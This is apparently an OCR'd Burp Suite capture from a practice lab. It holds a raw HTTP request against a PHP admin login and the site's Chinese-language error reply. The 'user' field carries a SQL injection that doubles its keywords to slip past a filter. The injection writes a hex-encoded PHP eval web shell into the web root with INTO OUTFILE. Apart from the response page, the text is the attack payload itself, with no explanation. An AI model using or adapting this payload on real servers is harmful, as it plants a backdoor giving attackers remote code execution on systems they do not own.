 Request
Raw Params Headers Hex
POST /admin/login.php?action=ck_login HTTP/1.1
Host: 192.168.229.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 222
Origin: http://192.168.229.132
Connection: close
Referer: http://192.168.229.132/admin/login.php
Cookie: PHPSESSID=h0slahue8fqgp0g7d8jo5gvr46
Upgrade-Insecure-Requests: 1
user=admin' un union ion selselectect
1,2,3,4,0x3c3f70687020406576616c28245f524551554553545b315d293b3f3e  in into
outoutfilefile 'C:/phpStudy/WWW/8.php' --
qwe&password=123456&code=d47a&submit=true&submit.x=63&submit.y=34
Response
Raw Headers Hex
if($time==$totaltime){
$url=$('#time_url').find('a').attr('href');
location.href=$url;
}
if($time<$totaltime){
setTimeout("time_go()",1000);
}
}
</script>
<style type="text/css">
body{backgroud:#f8f8f8}
</style>
</head>
<body>
<div class="msg_body">
<div class="msg_lan">操作信息</div><!--当前位置-->
<div class="msg_contain">
<p
style="font-weight:bold;color:#1566B3">不存在该管理用户</p><p>页面
将在<span id="is_time"></span>秒后自动返回</p><p id="time_url"><a
href="login.php">返回上一页</a></p><script
type="text/javascript">time_go();</script> </div>
</div>
</body>
</html>